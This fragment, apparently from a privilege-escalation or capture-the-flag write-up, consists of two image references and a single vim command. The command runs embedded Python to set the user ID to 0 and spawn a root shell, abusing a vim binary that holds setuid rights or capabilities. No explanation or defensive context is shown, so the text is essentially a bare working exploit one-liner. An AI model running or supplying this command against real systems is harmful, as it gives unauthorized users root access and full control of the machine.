 vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'